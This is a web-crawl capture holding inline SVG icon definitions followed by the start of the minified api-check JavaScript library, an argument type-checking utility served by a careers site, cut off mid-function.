xmlns="http://www.w3.org/2000/svg"><path d="M12 15.5H7.5c-1.396 0-2.093 0-2.661.172a4 4 0 0 0-2.667 2.667C2 18.907 2 19.604 2 21m14-3 2 2 4-4m-7.5-8.5a4.5 4.5 0 1 1-9 0 4.5 4.5 0 0 1 9 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="user-circle" xmlns="http://www.w3.org/2000/svg"><path d="M5.316 19.438A4.001 4.001 0 0 1 9 17h6a4.001 4.001 0 0 1 3.684 2.438M16 9.5a4 4 0 1 1-8 0 4 4 0 0 1 8 0Zm6 2.5c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="user-down-01" xmlns="http://www.w3.org/2000/svg"><path d="M12 15.5H7.5c-1.396 0-2.093 0-2.661.172a4 4 0 0 0-2.667 2.667C2 18.907 2 19.604 2 21m14-3 3 3m0 0 3-3m-3 3v-6m-4.5-7.5a4.5 4.5 0 1 1-9 0 4.5 4.5 0 0 1 9 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="user-edit" xmlns="http://www.w3.org/2000/svg"><path d="M9 15.5H7.5c-1.396 0-2.093 0-2.661.172a4 4 0 0 0-2.667 2.667C2 18.907 2 19.604 2 21M14.5 7.5a4.5 4.5 0 1 1-9 0 4.5 4.5 0 0 1 9 0ZM11 21l3.101-.886c.149-.043.223-.064.292-.096a.998.998 0 0 0 .175-.102c.061-.045.116-.1.225-.21l6.457-6.456a1.768 1.768 0 1 0-2.5-2.5l-6.457 6.457c-.11.11-.164.164-.209.225a.998.998 0 0 0-.102.175 2.07 2.07 0 0 0-.096.292L11 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="user-left-01" xmlns="http://www.w3.org/2000/svg"><path d="m19 21-3-3m0 0 3-3m-3 3h6m-10-2.5H7.5c-1.396 0-2.093 0-2.661.172a4 4 0 0 0-2.667 2.667C2 18.907 2 19.604 2 21M14.5 7.5a4.5 4.5 0 1 1-9 0 4.5 4.5 0 0 1 9 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="user-minus-01" xmlns="http://www.w3.org/2000/svg"><path d="M16 18h6m-10-2.5H7.5c-1.396 0-2.093 0-2.661.172a4 4 0 0 0-2.667 2.667C2 18.907 2 19.604 2 21M14.5 7.5a4.5 4.5 0 1 1-9 0 4.5 4.5 0 0 1 9 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="user-plus-01" xmlns="http://www.w3.org/2000/svg"><path d="M12 15.5H7.5c-1.396 0-2.093 0-2.661.172a4 4 0 0 0-2.667 2.667C2 18.907 2 19.604 2 21m17 0v-6m-3 3h6M14.5 7.5a4.5 4.5 0 1 1-9 0 4.5 4.5 0 0 1 9 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="user-right-01" xmlns="http://www.w3.org/2000/svg"><path d="m19 21 3-3m0 0-3-3m3 3h-6m-4-2.5H7.5c-1.396 0-2.093 0-2.661.172a4 4 0 0 0-2.667 2.667C2 18.907 2 19.604 2 21M14.5 7.5a4.5 4.5 0 1 1-9 0 4.5 4.5 0 0 1 9 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="user-square" xmlns="http://www.w3.org/2000/svg"><path d="M4 21.817C4.603 22 5.416 22 6.8 22h10.4c1.384 0 2.197 0 2.8-.183m-16 0a2.18 2.18 0 0 1-.362-.144 3 3 0 0 1-1.311-1.311C2 19.72 2 18.88 2 17.2V6.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C4.28 2 5.12 2 6.8 2h10.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C22 4.28 22 5.12 22 6.8v10.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311 2.18 2.18 0 0 1-.362.144m-16 0c0-.809.005-1.237.077-1.597a4 4 0 0 1 3.143-3.143C7.606 17 8.07 17 9 17h6c.93 0 1.394 0 1.78.077a4 4 0 0 1 3.143 3.143c.072.36.077.788.077 1.597M16 9.5a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="user-up-01" xmlns="http://www.w3.org/2000/svg"><path d="m16 18 3-3m0 0 3 3m-3-3v6m-7-5.5H7.5c-1.396 0-2.093 0-2.661.172a4 4 0 0 0-2.667 2.667C2 18.907 2 19.604 2 21M14.5 7.5a4.5 4.5 0 1 1-9 0 4.5 4.5 0 0 1 9 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="user-x-01" xmlns="http://www.w3.org/2000/svg"><path d="m16.5 16 5 5m0-5-5 5M12 15.5H7.5c-1.396 0-2.093 0-2.661.172a4 4 0 0 0-2.667 2.667C2 18.907 2 19.604 2 21M14.5 7.5a4.5 4.5 0 1 1-9 0 4.5 4.5 0 0 1 9 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="users-01" xmlns="http://www.w3.org/2000/svg"><path d="M22 21v-2a4.002 4.002 0 0 0-3-3.874M15.5 3.291a4.001 4.001 0 0 1 0 7.418M17 21c0-1.864 0-2.796-.305-3.53a4 4 0 0 0-2.164-2.165C13.796 15 12.864 15 11 15H8c-1.864 0-2.796 0-3.53.305a4 4 0 0 0-2.166 2.164C2 18.204 2 19.136 2 21M13.5 7a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="users-check" xmlns="http://www.w3.org/2000/svg"><path d="m16 18 2 2 4-4m-10-1H8c-1.864 0-2.796 0-3.53.305a4 4 0 0 0-2.166 2.164C2 18.204 2 19.136 2 21M15.5 3.29a4.001 4.001 0 0 1 0 7.42M13.5 7a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="users-down" xmlns="http://www.w3.org/2000/svg"><path d="m16 18 3 3m0 0 3-3m-3 3v-6M15.5 3.29a4.001 4.001 0 0 1 0 7.42M12 15H8c-1.864 0-2.796 0-3.53.305a4 4 0 0 0-2.166 2.164C2 18.204 2 19.136 2 21M13.5 7a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="users-edit" xmlns="http://www.w3.org/2000/svg"><path d="M11 15H8c-1.864 0-2.796 0-3.53.305a4 4 0 0 0-2.166 2.164C2 18.204 2 19.136 2 21M15.5 3.29A4.001 4.001 0 0 1 18 7m-6 14.5 2.025-.405c.176-.035.265-.053.347-.085a.994.994 0 0 0 .207-.111c.073-.05.136-.114.264-.242L21.5 14a1.414 1.414 0 1 0-2-2l-6.658 6.657c-.127.128-.19.191-.241.264a1.001 1.001 0 0 0-.11.207c-.033.082-.05.17-.086.347L12 21.5ZM13.5 7a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="users-left" xmlns="http://www.w3.org/2000/svg"><path d="m19 21-3-3m0 0 3-3m-3 3h6M15.5 3.29a4.001 4.001 0 0 1 0 7.42M12 15H8c-1.864 0-2.796 0-3.53.305a4 4 0 0 0-2.166 2.164C2 18.204 2 19.136 2 21M13.5 7a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="users-minus" xmlns="http://www.w3.org/2000/svg"><path d="M16 18h6M15.5 3.29a4.001 4.001 0 0 1 0 7.42M12 15H8c-1.864 0-2.796 0-3.53.305a4 4 0 0 0-2.166 2.164C2 18.204 2 19.136 2 21M13.5 7a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="users-plus" xmlns="http://www.w3.org/2000/svg"><path d="M19 21v-6m-3 3h6m-10-3H8c-1.864 0-2.796 0-3.53.305a4 4 0 0 0-2.166 2.164C2 18.204 2 19.136 2 21M15.5 3.29a4.001 4.001 0 0 1 0 7.42M13.5 7a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="users-right" xmlns="http://www.w3.org/2000/svg"><path d="m19 21 3-3m0 0-3-3m3 3h-6m-.5-14.71a4.001 4.001 0 0 1 0 7.42M12 15H8c-1.864 0-2.796 0-3.53.305a4 4 0 0 0-2.166 2.164C2 18.204 2 19.136 2 21M13.5 7a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="users-up" xmlns="http://www.w3.org/2000/svg"><path d="m16 18 3-3m0 0 3 3m-3-3v6M15.5 3.29a4.001 4.001 0 0 1 0 7.42M12 15H8c-1.864 0-2.796 0-3.53.305a4 4 0 0 0-2.166 2.164C2 18.204 2 19.136 2 21M13.5 7a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="users-x" xmlns="http://www.w3.org/2000/svg"><path d="m16.5 16 5 5m0-5-5 5m-1-17.71a4.001 4.001 0 0 1 0 7.42M12 15H8c-1.864 0-2.796 0-3.53.305a4 4 0 0 0-2.166 2.164C2 18.204 2 19.136 2 21M13.5 7a4 4 0 1 1-8 0 4 4 0 0 1 8 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="variable" xmlns="http://www.w3.org/2000/svg"><path d="M19.906 21A20.253 20.253 0 0 0 22 12c0-3.233-.754-6.289-2.094-9M4.094 3A20.253 20.253 0 0 0 2 12c0 3.233.754 6.289 2.094 9M16.549 8.625h-.09c-.653 0-1.274.287-1.7.786l-5.374 6.303a2.233 2.233 0 0 1-1.7.786h-.09m1.12-7.875h1.394c.5 0 .939.333 1.076.816l1.774 6.243a1.12 1.12 0 0 0 1.077.816h1.394" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="video-recorder" xmlns="http://www.w3.org/2000/svg"><path d="M22 8.931c0-.605 0-.908-.12-1.049a.5.5 0 0 0-.42-.173c-.183.014-.397.228-.826.657L17 12l3.634 3.634c.429.429.643.643.827.657a.5.5 0 0 0 .42-.173c.119-.14.119-.444.119-1.05V8.932ZM2 9.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C4.28 5 5.12 5 6.8 5h5.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C17 7.28 17 8.12 17 9.8v4.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C14.72 19 13.88 19 12.2 19H6.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C2 16.72 2 15.88 2 14.2V9.8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="video-recorder-off" xmlns="http://www.w3.org/2000/svg"><path d="M5 5a3 3 0 0 0-3 3v8a3 3 0 0 0 3 3h9a3.001 3.001 0 0 0 2.87-2.125M17 12l3.634-3.634c.429-.429.643-.643.827-.657a.5.5 0 0 1 .42.173c.119.14.119.444.119 1.05v6.137c0 .605 0 .908-.12 1.049a.5.5 0 0 1-.42.173c-.183-.014-.397-.228-.826-.657L17 12Zm0 0V9.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C14.72 5 13.88 5 12.2 5H9.5M2 2l20 20" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="virus" xmlns="http://www.w3.org/2000/svg"><path d="M12 2v5m0-5c-.713 0-1.41.075-2.08.217M12 2c.713 0 1.41.075 2.08.217M12 7a5 5 0 0 0-5 5m5-5a5 5 0 0 1 5 5m-5 5v5m0-5a5 5 0 0 0 5-5m-5 5a5 5 0 0 1-5-5m5 10c.712 0 1.407-.075 2.077-.216M12 22c-.715 0-1.412-.075-2.085-.218M4.93 4.93l3.535 3.535m7.072 7.072 3.535 3.535M2 12h5m-5 0c0 .713.075 1.41.217 2.08M2 12c0-.714.075-1.411.217-2.083M17 12h5m0 0c0-.713-.075-1.41-.217-2.08M22 12c0 .713-.075 1.409-.216 2.08M4.928 19.07l3.535-3.536m7.072-7.07 3.535-3.536m-1.624-1.317a10.053 10.053 0 0 1 2.942 2.943m-.003 10.895a10.053 10.053 0 0 1-2.941 2.94m-10.891-.002a10.055 10.055 0 0 1-2.94-2.937M3.613 6.554a10.054 10.054 0 0 1 2.94-2.942" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="voicemail" xmlns="http://www.w3.org/2000/svg"><path d="M6 16h12M6 16a4 4 0 1 0 0-8 4 4 0 0 0 0 8Zm12 0a4 4 0 1 0 0-8 4 4 0 0 0 0 8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="wallet" xmlns="http://www.w3.org/2000/svg"><path d="M16.5 14h.01M3 5v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V9a2 2 0 0 0-2-2H5a2 2 0 0 1-2-2Zm0 0a2 2 0 0 1 2-2h12m0 11a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="webcam-01" xmlns="http://www.w3.org/2000/svg"><path d="M12 18a8 8 0 1 0 0-16 8 8 0 0 0 0 16Zm0 0v4m0 0H7m5 0h5m-2-12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="x" xmlns="http://www.w3.org/2000/svg"><path d="M17 7 7 17M7 7l10 10" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="x-circle" xmlns="http://www.w3.org/2000/svg"><path d="m15 9-6 6m0-6 6 6m7-3c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="x-close" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="zap" xmlns="http://www.w3.org/2000/svg"><path d="M13 2 4.093 12.688c-.348.418-.523.628-.525.804a.5.5 0 0 0 .185.397c.138.111.41.111.955.111H12l-1 8 8.907-10.688c.348-.418.523-.628.525-.804a.5.5 0 0 0-.185-.397c-.138-.111-.41-.111-.955-.111H12l1-8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="zap-circle" xmlns="http://www.w3.org/2000/svg"><path d="m12 5.5-4.638 6.747c-.28.406-.42.609-.41.778a.5.5 0 0 0 .195.373c.135.102.38.102.874.102H12v5l4.638-6.747c.28-.406.42-.609.41-.778a.5.5 0 0 0-.195-.373c-.135-.102-.38-.102-.874-.102H12v-5Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="zap-fast" xmlns="http://www.w3.org/2000/svg"><path d="M9 17.5H3.5m3-5.5H2m7-5.5H4M17 3l-6.596 9.235c-.292.409-.438.613-.432.784a.5.5 0 0 0 .194.377c.135.104.386.104.889.104H16L15 21l6.596-9.235c.292-.409.438-.613.432-.784a.5.5 0 0 0-.194-.377c-.135-.104-.386-.104-.889-.104H16L17 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="zap-off" xmlns="http://www.w3.org/2000/svg"><path d="m8 8-3.907 4.688c-.348.418-.523.628-.525.804a.5.5 0 0 0 .185.397c.138.111.41.111.955.111H12l-1 8 5-6m-.35-6h3.642c.545 0 .817 0 .955.111a.5.5 0 0 1 .185.396c-.002.177-.177.387-.525.805L18.55 12.94m-7.977-8.027L13 2l-.6 4.798M21 21 3 3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="linkedin" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="1.25" y="1.25" width="17.5" height="17.5" rx="8.75" fill="currentColor"/><path d="M7.8866 6.05759C7.8866 6.64169 7.38032 7.11519 6.7558 7.11519C6.13128 7.11519 5.625 6.64169 5.625 6.05759C5.625 5.4735 6.13128 5 6.7558 5C7.38032 5 7.8866 5.4735 7.8866 6.05759Z" fill="white"/><path d="M5.77964 7.89256H7.71263V13.75H5.77964V7.89256Z" fill="white"/><path d="M10.8247 7.89256H8.89175V13.75H10.8247C10.8247 13.75 10.8247 11.906 10.8247 10.753C10.8247 10.061 11.061 9.36596 12.0039 9.36596C13.0694 9.36596 13.063 10.2716 13.058 10.9732C13.0515 11.8903 13.067 12.8262 13.067 13.75H15V10.6586C14.9836 8.68461 14.4693 7.77505 12.7771 7.77505C11.7721 7.77505 11.1492 8.23129 10.8247 8.64406V7.89256Z" fill="white"/></symbol><symbol id="indeed" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="1.25" y="1.25" width="17.5" height="17.5" rx="8.75" fill="currentColor" /><path d="M 9.1143 14.8129 v -4.5562 c 0.1328 0.0120 0.2605 0.0180 0.3942 0.0180 0.6357 0.0000 1.2344 -0.1667 1.7423 -0.4643 v 5.0015 c 0.0000 0.4274 -0.1018 0.7429 -0.2994 0.9536 -0.1966 0.2097 -0.4580 0.3145 -0.7753 0.3145 -0.3124 0.0000 -0.5598 -0.1048 -0.7634 -0.3215 -0.1966 -0.2097 -0.2984 -0.5252 -0.2984 -0.9456 z M 9.1263 3.8943 c 1.3232 -0.4643 2.8300 -0.4393 3.9617 0.5132 0.2106 0.1917 0.4510 0.4334 0.5468 0.7179 0.1148 0.3595 -0.4001 -0.0380 -0.4710 -0.0868 -0.3692 -0.2357 -0.7375 -0.4334 -1.1506 -0.5692 C 9.7879 3.8014 7.6823 5.0087 6.3731 6.8838 c -0.5468 0.8288 -0.9031 1.7015 -1.1955 2.6610 -0.0319 0.1049 -0.0569 0.2416 -0.1148 0.3335 -0.0579 0.1059 -0.0250 -0.2836 -0.0250 -0.2965 0.0439 -0.3964 0.1268 -0.7798 0.2295 -1.1632 C 5.8712 6.3755 7.2064 4.6741 9.1263 3.8942 z m 2.5626 3.6705 c 0.0000 0.8677 -0.7036 1.5716 -1.5707 1.5716 -0.8672 0.0000 -1.5697 -0.7040 -1.5697 -1.5716 0.0000 -0.8677 0.7025 -1.5716 1.5697 -1.5716 0.8672 0.0000 1.5707 0.7029 1.5707 1.5716 Z" fill="white" /></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://hire.myavionte.com/app/careers/lib/api-check/dist/api-check.min.js
body_size: 6709
content:
//! api-check version 7.5.5 built with ♥ by Kent C. Dodds <kent@doddsfamily.us> (http://kent.doddsfamily.us) (ó ì_í)=óò=(ì_í ò)
!function(e,r){"object"==typeof exports&&"object"==typeof module?module.exports=r():"function"==typeof define&&define.amd?define(r):"object"==typeof exports?exports.apiCheck=r():e.apiCheck=r()}(this,function(){return function(e){function r(n){if(t[n])return t[n].exports;var o=t[n]={exports:{},id:n,loaded:!1};return e[n].call(o.exports,o,o.exports,r),o.loaded=!0,o.exports}var t={};return r.m=e,r.c=t,r.p="",r(0)}([function(e,r,t){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(r,"__esModule",{value:!0});var o=t(3),i=n(o);r["default"]=i["default"],e.exports=r["default"]},function(e,r){function t(e,r){var t=[],o=[];return r=r||function(e,r){return"[Circular "+n(r,t,o)+"]"},function(n,i){var a=i;return"object"==typeof i&&i&&(-1!==t.indexOf(i)?a=r(n,i):(t.push(i),o.push(n))),e&&(a=e(n,a)),a}}function n(e,r,t){var n=r.indexOf(e),o=[t[n]];for(n--;n>=0;n--)r[n][o[0]]===e&&(e=r[n],o.unshift(t[n]));return"~"+o.join(".")}function o(e,r,n,o){return JSON.stringify(e,t(r,o),n)}e.exports=o,o.getSerialize=t},function(e,r,t){"use strict";function n(e,r,t){return r in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e}function o(e){var r=i(e),t=void 0;if("array"===r)t=[];else{if("object"!==r)return e;t={}}return f(e,function(e,r){t[r]=e}),t}function i(e){return Array.isArray(e)?"array":e instanceof RegExp?"object":typeof e}function a(e,r){var t=void 0,n=r&&r["short"];return t=n&&e.shortType?e.shortType:!n&&"object"==typeof e.type||"function"===e.type?u(e,r):u(e,r)||e.displayName||e.name}function u(e,r){var t=e.type;if("function"==typeof t){var o=t.__apiCheckData,i=t(r);t=n({__apiCheckData:o},o.type,i)}return t}function p(e){return e?Array.isArray(e)?e:[e]:[]}function f(e,r,t){return Array.isArray(e)?s(e,r,t):c(e,r,t)}function c(e,r,t){var n=void 0,o=Object.prototype.hasOwnProperty;for(var i in e)if(o.call(e,i)&&(n=r.call(t,e[i],i,e),n===!1))return n;return!0}function s(e,r,t){for(var n=void 0,o=e.length,i=0;o>i;i++)if(n=r.call(t,e[i],i,e),n===!1)return n;return!0}function l(e){return e instanceof Error}function y(e,r,t){e=p(e);var n=e.slice(),o=n.pop();return 1===n.length&&(r=" "),n.join(r)+(""+(n.length?r+t:"")+o)}function h(e,r,t){"function"==typeof t&&(t=t({"short":!0}));var n="object"!=typeof t?t:A(t);return new Error(d(e,r)+" must be "+v(n))}function d(e,r){var t=v(e||"value"),n=r?" at "+v(r):"";return""+t+n}function v(e){return"`"+e+"`"}function g(e){return"undefined"==typeof e}function b(e,r,t){return t&&(e=_(),e.isNoop=!0),"string"==typeof e.type&&(e.shortType=e.type),f(r,function(r,t){return e[t]=r}),e.displayName||(e.displayName="apiCheck "+v(e.shortType||e.type||e.name)+" type checker"),e.notRequired||(e=m(e,t)),e.notNullable||k(e,t),e.notOptional||O(e,t),e}function m(e,r){var t=r?_():function(r,t,n,o){if(g(r)&&!e.isOptional){var i=n?" in "+v(n):"",u=a(e,{"short":!0}),p="object"!=typeof u?u:A(u);return new Error("Required "+v(t)+" not specified"+i+". Must be "+v(p))}return e(r,t,n,o)};return j(e,t),t.originalChecker=e,t}function O(e,r){var t=r?_():function(r,t,n,o){return g(r)?void 0:e(r,t,n,o)};j(e,t),t.isOptional=!0,t.displayName=e.displayName+" (optional)",t.originalChecker=e,e.optional=t,C(e,e.optional)}function k(e,r){var t=r?_():function(r,t,n,o){return null!==r?e(r,t,n,o):void 0};j(e,t),t.isNullable=!0,t.displayName=e.displayName+" (nullable)",t.originalChecker=e,e.nullable=t,C(e,e.nullable),e.notOptional||O(e.nullable,r)}function C(e,r){if("object"==typeof r.type)r.type=o(r.type);else{if("function"!=typeof r.type)return void(r.type+=" (optional)");r.type=function(){return e.type.apply(e,arguments)}}r.type.__apiCheckData=o(e.type.__apiCheckData)||{},r.type.__apiCheckData.optional=!0}function j(e,r){f(Object.keys(e),function(t){return r[t]=e[t]})}function x(){}function _(){return function(){}}var A=t(1),T={addOptional:O,getRequiredVersion:m,setupChecker:b,addNullable:k};e.exports={each:f,copy:o,typeOf:i,arrayify:p,getCheckerDisplay:a,isError:l,list:y,getError:h,nAtL:d,t:v,undef:g,checkerHelpers:T,noop:x}},function(e,r,t){"use strict";function n(){function r(n,i,a){if(r.config.disabled||e.exports.globalConfig.disabled)return{apiTypes:{},argTypes:{},passed:!0,message:"",failed:!1};t(arguments),Array.isArray(n)?i=Array.prototype.slice.call(i):(n=[n],i=[i]);var u=p(n,i);u.length||(u=o(n,i));var f=c(n,i);return f.args=i,u.length?(f.message=r.getErrorMessage(n,i,u,a),f.failed=!0,f.passed=!1):(f.message="",f.failed=!1,f.passed=!0),f}function t(e){var t=e[0],n=e[1],i=Array.isArray(n)||n&&"object"==typeof n&&"number"==typeof n.length;if(Array.isArray(t)&&!i)throw new Error(a(t,[n],["If an array is provided for the api, an array must be provided for the args as well."],{prefix:"apiCheck"}));var u=o(C.checkApiCheckApi,e);if(u.length){var p=r.getErrorMessage(C.checkApiCheckApi,e,u,{prefix:"apiCheck"});r.handleErrorMessage(p,!0)}}function n(e){return function(t,n,o){var i=r(t,n,o);return r.handleErrorMessage(i.message,e),i}}function i(e,r){if(r&&e)throw new Error(e);e&&console.warn(e)}function a(e,t){function n(){var e=p.onlyPrefix;return e||(e=((f.prefix||"")+" "+(p.prefix||"")).trim()),e}function o(){var e=p.onlySuffix;return e||(e=((p.suffix||"")+" "+(f.suffix||"")).trim()),e}function i(){var e=p.url;return e||(e=f.docsBaseUrl&&p.urlSuffix&&(""+f.docsBaseUrl+p.urlSuffix).trim()),e}var a=arguments.length<=2||void 0===arguments[2]?[]:arguments[2],p=arguments.length<=3||void 0===arguments[3]?{}:arguments[3],f=r.config.output||{},c=n(),s=o(),l=i(),y="apiCheck failed! "+a.join(", "),h="\n\n"+u(e,t);return(c+" "+y+" "+s+" "+(l||"")+h).trim()}function u(e,r){function t(e){h(e,function(r,n){-1===f.indexOf(r)&&(f.push(r),"object"==typeof r?t(e):"function"==typeof r&&(e[n]=r.displayName||r.name||"anonymous function"))})}function n(e){return e&&e.length?(e&&1===e.length&&(e=e[0]),l(e,null,2)):"nothing"}function o(){var e="\n",t=!0;r&&1===r.length&&(t="object"==typeof r[0]&&null!==r[0]?!!Object.keys(r[0]).length:!1);var n="type"+(t?"s":""),o=e+e;return"You passed:"+e+s+o+("With the "+n+":"+e+u+o)+("The API calls for:"+e+a)}var i=c(e,r),a=i.apiTypes,u=i.argTypes,p=Array.prototype.slice.call(r||[]),f=[];t(p);var s=n(p);return u=n(u),a=n(a),o()}function c(t,n){t=g(t),n=g(n);var o=t.map(function(t,o){var i=e.exports.globalConfig.hasOwnProperty("verbose");return b(t,{terse:i?!e.exports.globalConfig.verbose:!r.config.verbose,obj:n[o],addHelpers:!0})}),i=n.map(function(e){return f(e,[])});return{argTypes:i,apiTypes:o}}var s=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],d=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];j&&arguments.length&&j["throw"](C.getApiCheckInstanceCheckers,arguments,{prefix:"creating an apiCheck instance"});var v={"throw":n(!0),warn:n(!1),getErrorMessage:a,handleErrorMessage:i,config:{output:s.output||{prefix:"",suffix:"",docsBaseUrl:""},verbose:s.verbose||!1,disabled:s.disabled||!1},utils:y};h(v,function(e,t){return r[t]=e});var m=r.disabled||e.exports.globalConfig.disabled;return h(k.getCheckers(m),function(e,t){return r[t]=e}),h(d,function(e,t){return r[t]=e}),r}function o(e,r){for(var t=[],n=!1,o=0,i=0,u=void 0,p=void 0,f=void 0,c=void 0,s=void 0,l=void 0,y=void 0;(p=e[o++])&&i<r.length;)u=r[i++],s="Argument "+i+(p.isOptional?" (optional)":""),f=p(u,"value",s),l=d(f),c=o>=e.length,y=o>1&&e[o-1].isOptional,l&&c||l&&!c&&!p.isOptional&&!y?(n=!0,t.push(a(f,p,u))):l&&p.isOptional?i--:t.push(v(s)+" passed");return n?t:[]}function i(e,r,t){var n=k.shape({type:k.string,optional:k.bool}),o=k.func.withProperties({__apiCheckData:n}),a=k.shape({__apiCheckData:n}),u=k.oneOfType([o,a])(e,r,t);return d(u)?u:"function"==typeof e||e.hasOwnProperty(e.__apiCheckData.type)?void 0:O(r,t,i.type)}function a(e,r,t){var n=u(r,t);return n=n?" - "+n:"",e.message+n}function u(e,r){var t=e.help;return t?("function"==typeof t&&(t=t(r)),t):""}function p(e,r){var t=e.filter(function(e){return!e.isOptional});return 